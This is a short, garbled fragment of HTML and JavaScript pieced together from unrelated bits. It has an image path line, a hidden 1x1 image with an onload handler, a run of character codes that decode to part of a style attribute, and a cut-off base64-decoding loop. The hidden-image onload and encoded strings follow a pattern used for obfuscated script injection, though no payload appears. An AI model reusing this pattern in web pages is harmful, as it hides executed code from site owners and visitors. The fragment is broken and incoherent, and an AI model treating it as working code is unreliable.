
3
hAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="
,118,32,115,116,121,108,101,61,34,98,97,99,107,103,114,111,117,110,100,58,32,35,49,101
){var r='';var b=atob(s);for(var i=0;i